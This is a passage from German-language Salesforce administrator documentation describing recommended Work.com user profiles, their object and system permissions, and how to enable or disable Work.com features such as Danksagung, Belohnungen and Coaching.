

#### **Tabelle36: Objekteinstellungen für Standardbenutzer**



## **Tabelle37: Systemberechtigungen für Work.com-Administrator**





SIEHE AUCH:

[Zugreifen auf Work.com-Funktionen](#page-2265-0) [Zuweisen von Work.com-Berechtigungssätzen](#page-2266-0)

# Empfohlene Work.com-Profile

Erstellen Sie verschiedene Profile für unterschiedliche Typen von Work.com-Benutzern.

Erstellen Sie für jeden Work.com-Benutzertyp ein neues Profil. Nähere Informationen zum Erstellen von Profilen finden Sie unter [Arbeiten in der ursprünglichen Benutzeroberfläche für die](#page-571-0) [Profilverwaltung](#page-571-0) bzw. [Arbeiten mit der Seite in der verbesserten Benutzeroberfläche für die](#page-563-0) [Profilverwaltung,](#page-563-0) je nachdem, ob bei Ihnen die Einstellung "Erweiterte Profilbenutzerschnittstelle aktivieren" aktiviert ist.

Anmerkung: Organisationen mit Professional Edition müssen Zugriff über bestehende Profile gewähren. Die Profile "Nur Work.com-Benutzer", "Nur Chatter-Benutzer" und "Standardbenutzer" gewähren Basiszugriff auf Work.com-Objekte. Das Profil "Systemadministrator" gewährt Benutzern vollen administrativen Zugriff auf alle Work.com-Funktionen.

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Verwenden Sie die unten stehenden Tabellen, um die richtigen Objekteinstellungen und Systemberechtigungen für jedes Profil zuzuweisen.

## **Standardbenutzer**

Das Profil "Standardbenutzer" bietet einem Benutzer alle grundlegenden Work.com-Funktionen.



#### **Tabelle38: Objekteinstellungen für Standardbenutzer**



#### **Tabelle39: Systemberechtigungen für Standardbenutzer**



# Leistungszyklusmanager

Das Profil "Leistungszyklusmanager" wird in der Regel zum Erstellen und Bereitstellen von Leistungsübersichten für Mitarbeiter verwendet.



**Tabelle40: Objekteinstellungen für Leistungszyklusmanager**



#### **Tabelle41: Systemberechtigungen für Leistungszyklusmanager**

## Work.com-Administrator

Das Profil "Work.com-Administrator" gibt einem Benutzer vollen administrativen Zugriff auf Work.com-Objekte und -Funktionen.

**Tabelle42: Objekteinstellungen für Work.com-Administrator Alle Objektname Registerkarteneinstelungen** Lesen **Erstellen** Bearbeiten Löschen Alle **Daten Daten** anzeigen mod**izier**n Badges (Registerkarte) Standard: Ein Kalibrierung (Registerkarte) Standard: Ein Coaching (Objekt)  $\checkmark$  $\checkmark$  $\checkmark$  $\checkmark$  $\checkmark$  $\blacktriangledown$ Coaching (Registerkarte) Standard: Ein Dokumente  $\checkmark$  $\overline{\mathbf{v}}$  $\checkmark$  $\checkmark$  $\checkmark$  $\checkmark$ Bestätigungen  $\blacktriangledown$  $\overline{\mathbf{v}}$  $\overline{\mathbf{v}}$  $\checkmark$  $\overline{\mathbf{v}}$  $\checkmark$ Feedback (Objekt)  $\overline{\mathbf{v}}$  $\checkmark$  $\checkmark$  $\checkmark$  $\checkmark$  $\overline{\mathbf{v}}$ Feedback-Fragen  $\overline{\checkmark}$  $\overline{\mathbf{v}}$  $\overline{\mathbf{v}}$  $\checkmark$  $\overline{\checkmark}$  $\checkmark$ Sätze an Feedback-Fragen  $\checkmark$  $\checkmark$  $\overline{\checkmark}$  $\checkmark$  $\checkmark$  $\checkmark$ Feedback-Anforderungen Standard: Ein  $\checkmark$  $\checkmark$  $\overline{\mathbf{v}}$  $\checkmark$  $\checkmark$  $\checkmark$ (und Registerkarte "Feedback") Ziel-Links  $\checkmark$  $\checkmark$  $\checkmark$  $\checkmark$  $\checkmark$  $\checkmark$ Ziele (Objekt)  $\blacktriangledown$  $\blacktriangledown$  $\blacktriangledown$  $\checkmark$  $\blacktriangledown$  $\checkmark$ Ziele (Feld "Datum der  $\checkmark$ Fertigstellung") Ziele (Feld "Ist Schlüsselziel des  $\checkmark$  $\checkmark$ Unternehmens")



#### **Tabelle43: Systemberechtigungen für Work.com-Administrator**



SIEHE AUCH:

[Zugreifen auf Work.com-Funktionen](#page-2265-0) [Zuweisen von Work.com-Profilen](#page-2267-1)

# Verwalten der Work.com-Funktionen

# <span id="page-2292-0"></span>Aktivieren oder Deaktivieren von Work.com-Einstellungen

Auf der Work.com-Einstellungsseite können Sie Funktionen wie Danksagung, Belohnungen, Kalibrierung und Fertigkeiten für Ihre Organisation aktivieren oder deaktivieren.

Alle Einstellungen mit Ausnahme der Einstellungen für Danksagungen und der Fertigkeitseinstellungen erfordern eine Work.com-Lizenz. Work.com ist als Add-On-Lizenz für die **Professional Edition**, **Enterprise Edition** oder **Unlimited Edition** verfügbar und in der **Performance Edition** bereits enthalten.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text "Work.com-Einstellungen" ein und wählen Sie dann **Work.com-Einstellungen** aus.
- **2.** Wählen Sie die Work.com-Funktion aus, die Sie aktivieren möchten, oder heben Sie die Auswahl der Funktion auf, die Sie deaktivieren möchten.

#### **Funktion Abschnitt Beschreibung** Aktivieren Sie Danksagung, damit Benutzer anderen Personen mit Danksagungs-Badges im Chatter-Feed Anerkennung zollen können. Wenn Sie diese Einstellung deaktivieren, wird Benutzern die Danksagungsaktion nicht mehr **Einstellungen für die Danksagungsfunktion** Danksagung aktivieren im Chatter-Publisher angezeigt. Zuvor erstellte Danksagungs-Posts bleiben jedoch sichtbar. Standardmäßig können alle Benutzer benutzerdefinierte Badges erstellen. Diese **Einstellungen für die Danksagungsfunktion** Benutzerdefinierte Badge-Ersteller beschränken **Danksagungsfunktion** Einstellung beschränkt die Badge-Erstellung auf Benutzer, die über die Berechtigung "Erstellen" für das Belohnungsobjekt verfügen. Belohnungen **Anakamungsainstalungan** Aktivieren Sie Belohnungen, damit Benutzer materielle Belohnungen mit Badges aktivieren verknüpfen können. Ersteller von Belohnungen können Geschenkcodes hochladen, um Belohnungsbudgets zu erstellen. Nähere Informationen zum Erstellen von Belohnungen finden Sie im Thema "Belohnungsbudgets". Aktivieren von **Coaching-Einstellungen** Ermöglichen Sie es Managergruppen, Managern Zugriff auf die Coaching-Bereiche Managergruppen für Coaching der ihnen unterstellten Benutzer zu erteilen. Um diese Einstellung zu aktivieren, muss in Setup unter **Freigabeeinstellungen** zuerst die Einstellung "Managergruppen" aktiviert werden.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Bearbeiten von Work.com-Einstellungen: **•** "Anwendung anpassen"

